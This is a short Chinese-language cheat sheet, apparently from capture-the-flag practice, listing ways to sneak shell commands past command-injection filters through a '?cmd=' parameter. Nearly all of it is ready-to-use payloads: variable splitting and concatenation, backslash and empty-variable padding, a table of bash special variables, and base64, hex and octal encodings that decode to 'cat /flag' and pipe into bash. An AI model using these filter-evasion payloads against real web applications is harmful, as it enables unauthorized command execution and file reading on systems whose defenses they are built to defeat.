 赋值与拼接：
<@URLe>a=c;b=at;c=fla;d=g;$a$b /$c$d<@URLe>
?cmd=a%3Dc%3Bb%3Dat%3Bc%3Dfla%3Bd%3Dg%3B%24a%24b%20%2F%24c%24d
反斜杠：
?cmd=ca\t /fla\g
特殊变量：
变量 含义 示例输出
${#} 传递给脚本或函数的参数个数 0（参数为空时）
${?} 上一个命令的退出状态 0（正常退出）或 1（异常退出）
${_} 上一个命令的最后一个参数 上一个命令的最后一个参数值
${0} 当前脚本或 shell 的名字 bash 或脚本名
${1} 到 ${9} 传递给脚本或函数的第 1 到第 9 个参数 第 1 到第 9 个参数值
${@} 传递给脚本或函数的所有参数（以列表形式） 所有参数值
${*} 传递给脚本或函数的所有参数（以字符串形式） 所有参数作为单个字符串
${$} 当前 shell 的进程 ID (PID) 进程 ID 值
${!} 上一个后台运行的进程的进程 ID (PID) 后台进程的 PID
${-} 当前 shell 的选项标志 hB（表示 shell 选项标志）
?cmd=ca$1t /fl$@ag
?cmd=ca$1t /fl$1ag
?cmd=ca$1t /fl$2ag
编码 / 进制：
cat "$(echo 'L2ZsYWc=' | base64 -d)"
`echo "Y2F0IC9mbGFn"|base64 -d`
echo "Y2F0IC9mbGFn"|base64 -d|bash
echo -n 636174202f666c6167 | xxd -r -p | bash  # 十六进制
$(printf "\143\141\164\040\057\146\154\141\147\012")  # 八进制（or bashfuck）